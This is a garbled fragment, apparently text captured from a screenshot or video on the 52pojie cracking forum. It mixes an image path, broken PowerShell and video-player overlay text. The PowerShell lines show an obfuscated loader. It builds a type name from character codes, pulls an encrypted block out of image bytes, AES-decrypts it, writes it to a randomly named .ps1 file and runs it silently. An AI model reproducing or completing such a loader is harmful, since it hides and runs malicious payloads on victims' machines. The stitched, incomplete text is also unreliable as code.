 [char]45+[char]45+[char]45+[char]45+[char]45)
$bytes = [Type]::GetType($typeName)::$methodName($img)
$text  = [Text.Encoding]::ASCII.GetString($bytes)
[regex]::Matches($text, $pattern, 'Singleline') |
ForEach-Object .ps1" -f ([guid]::NewGuid()))
[Text.Encoding]::UTF8.GetString(
$aes.CreateDecryptor().TransformFinalBlock($b,16,$b.Length-16)
) | Out-File $path -Encoding UTF8
& $path | Out-Null
} catch
}
00:51:26 / 02:41:49 S/W HVC1 DD+ 2.0
360° 3D
吾爱破解论坛
www.52pojie.cn